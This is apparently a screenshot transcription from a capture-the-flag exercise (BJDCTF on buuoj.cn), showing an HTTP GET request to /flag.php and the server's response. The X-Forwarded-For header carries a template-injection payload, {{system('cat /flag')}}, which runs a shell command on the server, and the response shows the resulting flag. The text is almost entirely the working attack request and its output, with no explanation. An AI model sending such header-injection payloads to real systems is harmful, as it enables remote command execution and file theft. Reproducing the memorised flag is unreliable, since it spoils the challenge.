 发送
取消
请求
美化 Raw Hex
\n
1 GET /flag.php HTTP/1.1
2 Host: node5.buuoj.cn:25762
3 X-Forwarded-For:{{system('cat /flag')}}
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Referer: http://node5.buuoj.cn:25762/
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
响应
美化 Raw Hex 页面渲染
\n
BJDCTF
Your IP is : flag{b51a8d55-980f-4a1b-
8b14-3419d6d345de} flag{b51a8d55-
980f-4a1b-8b14-3419d6d345de}